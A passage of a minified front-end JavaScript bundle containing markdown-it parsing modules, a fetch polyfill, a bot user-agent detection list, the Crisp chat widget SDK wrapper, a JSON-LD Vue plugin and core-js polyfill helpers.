strict";t.exports.encode=n(492),t.exports.decode=n(493),t.exports.format=n(494),t.exports.parse=n(495)},253:function(t,e){t.exports=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/},254:function(t,e){t.exports=/[\0-\x1F\x7F-\x9F]/},255:function(t,e){t.exports=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/},256:function(t,e,n){"use strict";var r="<[A-Za-z][A-Za-z0-9\\-]*(?:\\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\\s*=\\s*(?:[^\"'=<>`\\x00-\\x20]+|'[^']*'|\"[^\"]*\"))?)*\\s*\\/?>",o="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",c=new RegExp("^(?:"+r+"|"+o+"|\x3c!----\x3e|\x3c!--(?:-?[^>-])(?:-?[^-])*--\x3e|<[?].*?[?]>|<![A-Z]+\\s+[^>]*>|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>)"),l=new RegExp("^(?:"+r+"|"+o+")");t.exports.HTML_TAG_RE=c,t.exports.HTML_OPEN_CLOSE_TAG_RE=l},257:function(t,e,n){"use strict";t.exports.tokenize=function(t,e){var i,n,r,o,c=t.pos,marker=t.src.charCodeAt(c);if(e)return!1;if(126!==marker)return!1;if(r=(n=t.scanDelims(t.pos,!0)).length,o=String.fromCharCode(marker),r<2)return!1;for(r%2&&(t.push("text","",0).content=o,r--),i=0;i<r;i+=2)t.push("text","",0).content=o+o,t.delimiters.push({marker:marker,jump:i,token:t.tokens.length-1,level:t.level,end:-1,open:n.can_open,close:n.can_close});return t.pos+=n.length,!0},t.exports.postProcess=function(t){var i,e,n,r,o,c=[],l=t.delimiters,f=t.delimiters.length;for(i=0;i<f;i++)126===(n=l[i]).marker&&-1!==n.end&&(r=l[n.end],(o=t.tokens[n.token]).type="s_open",o.tag="s",o.nesting=1,o.markup="~~",o.content="",(o=t.tokens[r.token]).type="s_close",o.tag="s",o.nesting=-1,o.markup="~~",o.content="","text"===t.tokens[r.token-1].type&&"~"===t.tokens[r.token-1].content&&c.push(r.token-1));for(;c.length;){for(e=(i=c.pop())+1;e<t.tokens.length&&"s_close"===t.tokens[e].type;)e++;i!==--e&&(o=t.tokens[e],t.tokens[e]=t.tokens[i],t.tokens[i]=o)}}},258:function(t,e,n){"use strict";t.exports.tokenize=function(t,e){var i,n,r=t.pos,marker=t.src.charCodeAt(r);if(e)return!1;if(95!==marker&&42!==marker)return!1;for(n=t.scanDelims(t.pos,42===marker),i=0;i<n.length;i++)t.push("text","",0).content=String.fromCharCode(marker),t.delimiters.push({marker:marker,length:n.length,jump:i,token:t.tokens.length-1,level:t.level,end:-1,open:n.can_open,close:n.can_close});return t.pos+=n.length,!0},t.exports.postProcess=function(t){var i,e,n,r,o,c,l=t.delimiters;for(i=t.delimiters.length-1;i>=0;i--)95!==(e=l[i]).marker&&42!==e.marker||-1!==e.end&&(n=l[e.end],c=i>0&&l[i-1].end===e.end+1&&l[i-1].token===e.token-1&&l[e.end+1].token===n.token+1&&l[i-1].marker===e.marker,o=String.fromCharCode(e.marker),(r=t.tokens[e.token]).type=c?"strong_open":"em_open",r.tag=c?"strong":"em",r.nesting=1,r.markup=c?o+o:o,r.content="",(r=t.tokens[n.token]).type=c?"strong_close":"em_close",r.tag=c?"strong":"em",r.nesting=-1,r.markup=c?o+o:o,r.content="",c&&(t.tokens[l[i-1].token].content="",t.tokens[l[e.end+1].token].content="",i--))}},267:function(t,e,n){"use strict";function r(t,e){return e=e||{},new Promise((function(n,r){var s=new XMLHttpRequest,o=[],u={},a=function t(){return{ok:2==(s.status/100|0),statusText:s.statusText,status:s.status,url:s.responseURL,text:function(){return Promise.resolve(s.responseText)},json:function(){return Promise.resolve(s.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([s.response]))},clone:t,headers:{keys:function(){return o},entries:function(){return o.map((function(t){return[t,s.getResponseHeader(t)]}))},get:function(t){return s.getResponseHeader(t)},has:function(t){return null!=s.getResponseHeader(t)}}}};for(var i in s.open(e.method||"get",t,!0),s.onload=function(){s.getAllResponseHeaders().toLowerCase().replace(/^(.+?):/gm,(function(t,e){u[e]||o.push(u[e]=e)})),n(a())},s.onerror=r,s.withCredentials="include"==e.credentials,e.headers)s.setRequestHeader(i,e.headers[i]);s.send(e.body||null)}))}n.d(e,"a",(function(){return r}))},269:function(t,e,n){"use strict";function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e){return function(t,e){if(e.get)return e.get.call(t);return e.value}(t,l(t,e,"get"))}function c(t,e,n){return function(t,e,n){if(e.set)e.set.call(t,n);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=n}}(t,l(t,e,"set"),n),n}function l(t,e,n){if(!e.has(t))throw new TypeError("attempted to "+n+" private field on non-instance");return e.get(t)}function f(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}function d(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function h(t,e,n){d(t,e),e.set(t,n)}function m(t,e){d(t,e),e.add(t)}n.d(e,"a",(function(){return C}));var y=[" daum[ /]"," deusu/","(?:^| )site","@[a-z]","\\(at\\)[a-z]","\\(github\\.com/","\\[at\\][a-z]","^12345","^<","^[\\w \\.]+/v?\\d+(\\.\\d+)?(\\.\\d{1,10})?$","^[\\w]+$","^[^ ]{50,}$","^ace explorer","^acoon","^active","^ad muncher","^anglesharp/","^anonymous","^apple-pubsub/","^astute srm","^avsdevicesdk/","^axios/","^bidtellect/","^biglotron","^blackboard safeassign","^blocknote.net","^braze sender","^captivenetworksupport","^castro","^cf-uc ","^clamav[ /]","^cobweb/","^coccoc","^custom","^dap ","^ddg[_-]android","^discourse","^dispatch/\\d","^downcast/","^duckduckgo","^email","^enigma browser","^evernote clip resolver","^facebook","^faraday","^fdm[ /]\\d","^getright/","^gozilla/","^hatena","^hobbit","^hotzonu","^hwcdn/","^infox-wisg","^invision","^jeode/","^jetbrains","^jetty/","^jigsaw","^linkdex","^lwp[-: ]","^mailchimp\\.com$","^metauri","^microsoft bits","^microsoft data","^microsoft office existence","^microsoft office protocol discovery","^microsoft windows network diagnostics","^microsoft-cryptoapi","^microsoft-webdav-miniredir","^movabletype","^mozilla/\\d\\.\\d \\(compatible;?\\)$","^mozilla/\\d\\.\\d \\w*$","^my browser$","^navermailapp","^netsurf","^nginx\\W","^node-superagent","^octopus","^offline explorer","^pagething","^panscient","^perimeterx","^php","^postman","^postrank","^python","^read","^reed","^request-promise$","^restsharp/","^shareaza","^shockwave flash","^snapchat","^space bison","^sprinklr","^svn","^swcd ","^t-online browser","^taringa","^test certificate info","^the knowledge ai","^thinklab","^thumbor/","^traackr.com","^tumblr/","^vbulletin","^venus/fedoraplanet","^w3c","^webbandit/","^webcopier","^wget","^whatsapp","^www-mechanize","^xenu link sleuth","^yahoo","^yandex","^zdm/\\d","^zeushdthree","^zoom marketplace/","adbeat\\.com","appinsights","archive","ask jeeves/teoma","bit\\.ly/","bluecoat drtr","bot","browsex","burpcollaborator","capture","catch","check","chrome-lighthouse","chromeframe","client","cloud","crawl","daemon","dareboost","datanyze","dataprovider","dejaclick","dmbrowser","download","evc-batch/","feed","fetch","firephp","freesafeip","ghost","gomezagent","google","headlesschrome/","http","httrack","hubspot marketing grader","hydra","ibisbrowser","images","index","ips-agent","java","library","mail\\.ru/","manager","monitor","morningscore/","neustar wpm","news","nutch","offbyone","optimize","pagespeed","parse","perl","phantom","pingdom","powermarks","preview","probe","proxy","ptst[ /]\\d","reader","rexx;","rigor","rss","scan","scrape","search","serp ?reputation ?management","server","sogou","sparkler/","spider","statuscake","stumbleupon\\.com","supercleaner","synapse","synthetic","taginspector/","toolbar","torrent","tracemyfile","transcoder","trendsmapresolver","twingly recon","url","valid","virtuoso","wappalyzer","webglance","webkit2png","websitemetadataretriever","whatcms/","wordpress","zgrab"];!function(t){try{new RegExp("(?<! cu)bot").test("dangerbot")}catch(e){return t}t.splice(t.lastIndexOf("bot"),1),t.push("(?<! cu)bot"),t.splice(t.lastIndexOf("google"),1),t.push("(?<! (channel/|google/))google(?!(app|/google| pixel))"),t.splice(t.lastIndexOf("search"),1),t.push("(?<! (ya|yandex))search"),t.splice(t.lastIndexOf("http"),1),t.push("(?<!(lib))http"),t.splice(t.lastIndexOf("java"),1),t.push("java(?!;)"),t.splice(t.lastIndexOf("fetch"),1),t.push("(?<!(mozac))fetch")}(y);var v=new WeakMap,$=new WeakMap,w=new WeakSet,_=new WeakSet,O=function(){function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),m(this,_),m(this,w),h(this,v,{writable:!0,value:void 0}),h(this,$,{writable:!0,value:void 0}),c(this,v,e||y.slice()),f(this,w,x).call(this);return Object.defineProperties((function(t){return n.test(t)}),Object.getOwnPropertyNames(t.prototype).filter((function(t){return!["constructor"].includes(t)})).reduce((function(t,e){return Object.assign(t,(c={get:function(){return n[e].bind(n)}},(o=e)in(r={})?Object.defineProperty(r,o,{value:c,enumerable:!0,configurable:!0,writable:!0}):r[o]=c,r));var r,o,c}),{}))}var e,n,l;return e=t,n=[{key:"test",value:function(t){return Boolean(t)&&o(this,$).test(t)}},{key:"find",value:function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(o(this,$));return t&&t[0]}},{key:"matches",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return o(this,v).filter((function(e){return new RegExp(e,"i").test(t)}))}},{key:"clear",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.exclude(this.matches(t))}},{key:"extend",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];[].push.apply(o(this,v),e.filter((function(e){return-1===f(t,_,k).call(t,e)})).map((function(filter){return filter.toLowerCase()}))),f(this,w,x).call(this)}},{key:"exclude",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=t.length;e--;){var n=f(this,_,k).call(this,t[e]);n>-1&&o(this,v).splice(n,1)}f(this,w,x).call(this)}},{key:"spawn",value:function(e){return new t(e||o(this,v))}}],n&&r(e.prototype,n),l&&r(e,l),Object.defineProperty(e,"prototype",{writable:!1}),t}();function x(){c(this,$,new RegExp(o(this,v).join("|"),"i"))}function k(t){return o(this,v).indexOf(t.toLowerCase())}var C=new O},270:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r,o=function(){function t(t){this.parent=t}return t.prototype.setMessageText=function(content){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","message:text",[content]])},t.prototype.send=function(t,content){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:send",[t,content]])},t.prototype.sendText=function(content){this.send("text",content)},t.prototype.sendFile=function(content){this.send("file",content)},t.prototype.sendAnimation=function(content){this.send("animation",content)},t.prototype.sendAudio=function(content){this.send("audio",content)},t.prototype.show=function(t,content){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:show",[t,content]])},t.prototype.showText=function(content){this.show("text",content)},t.prototype.showFile=function(content){this.show("file",content)},t.prototype.showAnimation=function(content){this.show("animation",content)},t.prototype.showAudio=function(content){this.show("audio",content)},t.prototype.showPicker=function(content){this.show("picker",content)},t.prototype.showField=function(content){this.show("field",content)},t.prototype.showCarousel=function(content){this.show("carousel",content)},t.prototype.markAsRead=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:read"])},t.prototype.startThread=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:thread:start",[t]])},t.prototype.endThread=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:thread:end",[t]])},t.prototype.onMessageSent=function(t){this.parent.createSingletonIfNecessary(),this.offMessageSent(),window.$crisp.push(["on","message:sent",t])},t.prototype.offMessageSent=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:sent"])},t.prototype.onMessageReceived=function(t){this.parent.createSingletonIfNecessary(),this.offMessageReceived(),window.$crisp.push(["on","message:received",t])},t.prototype.offMessageReceived=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:received"])},t.prototype.onMessageComposeSent=function(t){this.parent.createSingletonIfNecessary(),this.offMessageComposeSent(),window.$crisp.push(["on","message:compose:sent",t])},t.prototype.offMessageComposeSent=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:compose:sent"])},t.prototype.onMessageComposeReceived=function(t){this.parent.createSingletonIfNecessary(),this.offMessageComposeReceived(),window.$crisp.push(["on","message:compose:received",t])},t.prototype.offMessageComposeReceived=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:compose:received"])},t}(),c=function(){function t(t){this.parent=t}return t.prototype.setNickname=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:nickname",[t]])},t.prototype.setEmail=function(t,e){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:email",[t,e]])},t.prototype.setPhone=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:phone",[t]])},t.prototype.setAvatar=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:avatar",[t]])},t.prototype.setCompany=function(t,data){var e={};data&&(data.url&&(e.url=data.url),data.description&&(e.description=data.description),data.employment&&(e.employment=[data.employment.title],data.employment.role&&e.employment.push(data.employment.role))),this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:company",[t,e]])},t.prototype.getEmail=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:email"):null},t.prototype.getPhone=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:phone"):null},t.prototype.getNickname=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:nickname"):null},t.prototype.getAvatar=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:avatar"):null},t.prototype.getCompany=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:company"):null},t.prototype.onEmailChanged=function(t){this.parent.isCrispInjected()&&(this.offEmailChanged(),window.$crisp.push(["on","user:email:changed",t]))},t.prototype.offEmailChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:email:changed"])},t.prototype.onPhoneChanged=function(t){this.parent.isCrispInjected()&&(this.offPhoneChanged(),window.$crisp.push(["on","user:phone:changed",t]))},t.prototype.offPhoneChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:phone:changed"])},t.prototype.onNicknameChanged=function(t){this.parent.isCrispInjected()&&(this.offNicknameChanged(),window.$crisp.push(["on","user:nickname:changed",t]))},t.prototype.offNicknameChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:nickname:changed"])},t.prototype.onAvatarChanged=function(t){this.parent.isCrispInjected()&&(this.offAvatarChanged(),window.$crisp.push(["on","user:avatar:changed",t]))},t.prototype.offAvatarChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:avatar:changed"])},t}(),l=function(){function t(t){this.parent=t}return t.prototype.run=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","trigger:run",[t]])},t}();!function(t){t.Red="red",t.Orange="orange",t.Yellow="yellow",t.Green="green",t.Blue="blue",t.Purple="purple",t.Pink="pink",t.Brown="brown",t.Grey="grey",t.Black="black"}(r||(r={}));var f,d,h=function(){function t(t){this.parent=t}return t.prototype.reset=function(t){void 0===t&&(t=!1),this.parent.isCrispInjected()&&window.$crisp.push(["do","session:reset",[t]])},t.prototype.setSegments=function(t,e){this.parent.createSingletonIfNecessary(),$crisp.push(["set","session:segments",[t,e]])},t.prototype.setData=function(data){var t=this,e=[];Object.entries(data).forEach((function(n){t.isValidDataValue(n[0])&&e.push([n[0],n[1]])})),this.parent.createSingletonIfNecessary(),$crisp.push(["set","session:data",[e]])},t.prototype.pushEvent=function(t,data,e){void 0===data&&(data={}),void 0===e&&(e=r.Blue),this.parent.isCrispInjected()&&window.$crisp.push(["set","session:event",[[[t,data,e]]]])},t.prototype.getData=function(t){if(this.parent.isCrispInjected())return window.$crisp.get("session:data",t)},t.prototype.getIdentifier=function(){return this.parent.isCrispInjected()?window.$crisp.get("session:identifier"):null},t.prototype.onLoaded=function(t){this.parent.createSingletonIfNecessary(),this.offLoaded(),window.$crisp.push(["on","session:loaded",t])},t.prototype.offLoaded=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","session:loaded"])},t.prototype.isValidDataValue=function(t){return"string"==typeof t||"number"==typeof t||"boolean"==typeof t},t}(),m=function(){function t(t){this.parent=t}return t.prototype.show=function(){this.parent.autoInjectIfNecessary(),window.$crisp.push(["do","chat:show"])},t.prototype.hide=function(){this.parent.autoInjectIfNecessary(),window.$crisp.push(["do","chat:hide"])},t.prototype.open=function(){this.parent.autoInjectIfNecessary(),window.$crisp.push(["do","chat:open"])},t.prototype.close=function(){this.parent.isCrispInjected()&&window.$crisp.push(["do","chat:close"])},t.prototype.setHelpdeskView=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","helpdesk:search"])},t.prototype.openHelpdeskArticle=function(t,e,title,n){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","helpdesk:article:open",[t,e,title,n]])},t.prototype.queryHelpdesk=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","helpdesk:query",[t]])},t.prototype.unreadCount=function(){return this.parent.isCrispInjected()?window.$crisp.get("chat:unread:count"):0},t.prototype.isChatOpened=function(){return!!this.parent.isCrispInjected()&&window.$crisp.is("chat:opened")},t.prototype.isVisible=function(){return!!this.parent.isCrispInjected()&&window.$crisp.is("chat:visible")},t.prototype.onChatInitiated=function(t){this.parent.createSingletonIfNecessary(),this.offChatInitiated(),window.$crisp.push(["on","chat:initiated",t])},t.prototype.offChatInitiated=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","chat:initiated"])},t.prototype.onChatOpened=function(t){this.parent.createSingletonIfNecessary(),this.offChatOpened(),window.$crisp.push(["on","chat:opened",t])},t.prototype.offChatOpened=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","chat:opened"])},t.prototype.onChatClosed=function(t){this.parent.createSingletonIfNecessary(),this.offChatClosed(),window.$crisp.push(["on","chat:closed",t])},t.prototype.offChatClosed=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","chat:closed"])},t.prototype.onHelpdeskQueried=function(t){this.parent.createSingletonIfNecessary(),this.offHelpdeskQueried(),window.$crisp.push(["on","helpdesk:queried",t])},t.prototype.offHelpdeskQueried=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","helpdesk:queried"])},t}();!function(t){t.Default="default",t.Amber="amber",t.Black="black",t.Blue="blue",t.BlueGrey="blue_grey",t.LightBlue="light_blue",t.Brown="brown",t.Cyan="cyan",t.Green="green",t.LightGreen="light_green",t.Grey="grey",t.Indigo="indigo",t.Orange="orange",t.DeepOrange="deep_orange",t.Pink="pink",t.Purple="purple",t.DeepPurple="deep_purple",t.Red="red",t.Teal="teal"}(f||(f={})),function(t){t.Left="left",t.Right="right"}(d||(d={}));var y=new(function(){function t(){this.clientUrl="https://client.crisp.chat/l.js",this.websiteId="",this.autoload=!0,this.injected=!1,this.chat=new m(this),this.session=new h(this),this.user=new c(this),this.message=new o(this),this.trigger=new l(this)}return t.prototype.configure=function(t,e){void 0===e&&(e={}),this.websiteId=t,this.tokenId=e.tokenId,this.locale=e.locale,this.sessionMerge=e.sessionMerge,this.cookieDomain=e.cookieDomain,this.cookieExpire=e.cookieExpire,this.lockFullview=e.lockFullview,this.lockMaximized=e.lockMaximized,this.safeMode=e.safeMode,void 0!==e.clientUrl&&(this.clientUrl=e.clientUrl),void 0!==e.autoload&&(this.autoload=e.autoload),this.autoload&&this.load()},t.prototype.load=function(){var t=document.getElementsByTagName("head");if(this.createSingletonIfNecessary(),!0!==this.isCrispInjected()){if(!this.websiteId)throw new Error("websiteId must be set before loading Crisp");if(window.CRISP_WEBSITE_ID=this.websiteId,window.CRISP_RUNTIME_CONFIG={},this.tokenId&&(window.CRISP_TOKEN_ID=this.tokenId),this.sessionMerge&&(window.CRISP_RUNTIME_CONFIG.session_merge=!0),this.locale&&(window.CRISP_RUNTIME_CONFIG.locale=this.locale),this.lockFullview&&(window.CRISP_RUNTIME_CONFIG.lock_full_view=!0),this.lockMaximized&&(window.CRISP_RUNTIME_CONFIG.lock_maximized=!0),this.cookieDomain&&(window.CRISP_COOKIE_DOMAIN=this.cookieDomain),this.cookieExpire&&(window.CRISP_COOKIE_EXPIRE=this.cookieExpire),!t||!t[0])return this.deferredLoading();!0===this.safeMode&&this.setSafeMode(!0);var e=document.createElement("script");e.src=this.clientUrl,e.async=!0,t[0].appendChild(e),this.injected=!0}},t.prototype.setTokenId=function(t){this.tokenId=t,!0===this.isCrispInjected()&&(t?window.CRISP_TOKEN_ID=t:delete window.CRISP_TOKEN_ID)},t.prototype.setZIndex=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","container:index",[t]])},t.prototype.setColorTheme=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","color:theme",[t]])},t.prototype.setHideOnAway=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","hide:on:away",[t]])},t.prototype.setHideOnMobile=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","hide:on:mobile",[t]])},t.prototype.setPosition=function(t){this.createSingletonIfNecessary(),$crisp.push(["config","position:reverse",[t===d.Left]])},t.prototype.setAvailabilityTooltip=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","availability:tooltip",[t]])},t.prototype.setVacationMode=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","hide:vacation",[t]])},t.prototype.setSafeMode=function(t){void 0===t&&(t=!0),this.createSingletonIfNecessary(),window.$crisp.push(["safe",t])},t.prototype.muteSound=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","sound:mute",[t]])},t.prototype.toggleOperatorCount=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","show:operator:count",[t]])},t.prototype.onWebsiteAvailabilityChanged=function(t){this.createSingletonIfNecessary(),this.offWebsiteAvailabilityChanged(),window.$crisp.push(["on","website:availability:changed",t])},t.prototype.offWebsiteAvailabilityChanged=function(){this.createSingletonIfNecessary(),window.$crisp.push(["off","website:availability:changed"])},t.prototype.createSingletonIfNecessary=function(){void 0===window.$crisp&&(window.$crisp=[])},t.prototype.autoInjectIfNecessary=function(){this.isCrispInjected()||this.load()},t.prototype.isCrispInjected=function(){return!!(!0===this.injected||window.$crisp&&window.$crisp.is)},t.prototype.deferredLoading=function(){var t=this;document.addEventListener("DOMContentLoaded",(function(){t.load()}))},t}())},271:function(t,e,n){"use strict";t.exports=n(490)},272:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.Jsonld=void 0;var o=r(n(570)),c=r(n(572));e.Jsonld=c.default,e.default={install:function(t){t.mixin((0,o.default)())}}},273:function(t,e,n){"undefined"!=typeof self&&self,t.exports=function(){var t={7679:function(t,e){var n,r,o,i;"undefined"!=typeof self&&self,i=function(){function t(){var e=Object.getOwnPropertyDescriptor(document,"currentScript");if(!e&&"currentScript"in document&&document.currentScript)return document.currentScript;if(e&&e.get!==t&&document.currentScript)return document.currentScript;try{throw new Error}catch(t){var n,r,o,i=/@([^@]*):(\d+):(\d+)\s*$/gi,a=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(t.stack)||i.exec(t.stack),u=a&&a[1]||!1,c=a&&a[2]||!1,s=document.location.href.replace(document.location.hash,""),l=document.getElementsByTagName("script");u===s&&(n=document.documentElement.outerHTML,r=new RegExp("(?:[^\\n]+?\\n){0,"+(c-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),o=n.replace(r,"$1").trim());for(var f=0;f<l.length;f++){if("interactive"===l[f].readyState)return l[f];if(l[f].src===u)return l[f];if(u===s&&l[f].innerHTML&&l[f].innerHTML.trim()===o)return l[f]}return null}}return t},r=[],void 0===(o="function"==typeof(n=i)?n.apply(e,r):n)||(t.exports=o)},9662:function(t,e,n){var r=n(614),o=n(6330),c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not a function")}},9483:function(t,e,n){var r=n(4411),o=n(6330),c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not a constructor")}},6077:function(t,e,n){var r=n(614),o=String,c=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw c("Can't set "+o(t)+" as a prototype")}},1223:function(t,e,n){var r=n(5112),o=n(30),c=n(3070).f,i=r("unscopables"),a=Array.prototype;null==a[i]&&c(a,i,{configurable:!0,value:o(null)}),t.exports=function(t){a[i][t]=!0}},1530:function(t,e,n){"use strict";var r=n(8710).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},5787:function(t,e,n){var r=n(7976),o=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw o("Incorrect invocation")}},9670:function(t,e,n){var r=n(111),o=String,c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not an object")}},8533:function(t,e,n){"use strict";var r=n(2092).forEach,o=n(9341)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},8457:function(t,e,n){"use strict";var r=n(9974),o=n(6916),c=n(7908),i=n(3411),a=n(7659),u=n(4411),l=n(6244),s=n(6135),f=n(4121),d=n(1246),h=Array;t.exports=function(t){var e=c(t),n=u(this),p=arguments.length,m=p>1?arguments[1]:void 0,y=void 0!==m;y&&(m=r(m,p>2?arguments[2]:void 0));var v,$,g,b,w,_,O=d(e),x=0;if(!O||this===h&&a(O))for(v=l(e),$=n?new this(v):h(v);v>x;x++)_=y?m(e[x],x):e[x],s($,x,_);else for(w=(b=f(e,O)).next,$=n?new this:[];!(g=o(w,b)).done;x++)_=y?i(b,m,[g.value,x],!0):g.value,s($,x,_);return $.length=x,$}},1318:function(t,e,n){var r=n(5656),o=n(1400),c=n(6244),i=function(t){return function(e,n,i){var a,u=r(e),l=c(u),s=o(i,l);if(t&&n!=n){for(;l>s;)if((a=u[s++])!=a)return!0}else for(;l>s;s++)if((t||s in u)&&u[s]===n)return t||s||0;return!t&&-1}};t.exports={includes:i(!0),indexOf:i(!1)}},2092:function(t,e,n){var r=n(9974),o=n(1702),c=n(8361),i=n(7908),a=n(6244),u=n(5417),l=o([].push),s=function(t){var e=1==t,n=2==t,o=3==t,s=4==t,f=6==t,d=7==t,h=5==t||f;return function(p,m,y,v){for(var $,g,b=i(p),w=c(b),_=r(m,y),O=a(w),x=0,k=v||u,C=e?k(p,O):n||d?k(p,0):void 0;O>x;x++)if((h||x in w)&&(g=_($=w[x],x,b),t))if(e)C[x]=g;else if(g)switch(t){case 3:return!0;case 5:return $;case 6:return x;case 2:l(C,$)}else switch(t){case 4:return!1;case 7:l(C,$)}return f?-1:o||s?s:C}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterReject:s(7)}},1194:function(t,e,n){var r=n(7293),o=n(5112),c=n(7392),i=o("species");t.exports=function(t){return c>=51||!r((function(){var e=[];return(e.constructor={})[i]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},9341:function(t,e,n){"use strict";var r=n(7293);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},1589:function(t,e,n){var r=n(1400),o=n(6244),c=n(6135),i=Array,a=Math.max;t.exports=function(t,e,n){for(var u=o(t),l=r(e,u),s=r(void 0===n?u:n,u),f=i(a(s-l,0)),d=0;l<s;l++,d++)c(f,d,t[l]);return f.length=d,f}},206:function(t,e,n){var r=n(1702);t.exports=r([].slice)},7475:function(t,e,n){var r=n(3157),o=n(4411),c=n(111),a=n(5112)("species"),u=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(o(e)&&(e===u||r(e.prototype))||c(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?u:e}},5417:function(t,e,n){var r=n(7475);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},3411:function(t,e,n){var r=n(9670),o=n(9212);t.exports=function(t,e,n,c){try{return c?e(r(n)[0],n[1]):e(n)}catch(e){o(t,"throw",e)}}},7072:function(t,e,n){var r=n(5112)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var c={};c[r]=function(){return{next:function(){return{done:n=!0}}}},t(c)}catch(t){}return n}},4326:function(t,e,n){var r=n(1702),o=r({}.toString),c=r("".slice);t.exports=function(t){return c(o(t),8,-1)}},648:function(t,e,n){var r=n(1694),o=n(614),c=n(4326),a=n(5112)("toStringTag"),u=Object,l="Arguments"==c(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=r?c:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=u(t),a))?n:l?c(e):"Object"==(r=c(e))&&o(e.callee)?"Arguments":r}},9920:function(t,e,n){var r=n(2597),o=n(3887),c=n(1236),i=n(3070);t.exports=function(t,e,n){for(var a=o(e),u=i.f,l=c.f,s=0;s<a.length;s++){var f=a[s];r(t,f)||n&&r(n,f)||u(t,f,l(e,f))}}},4964:function(t,e,n){var r=n(5112)("match");t.exports=function(t){var 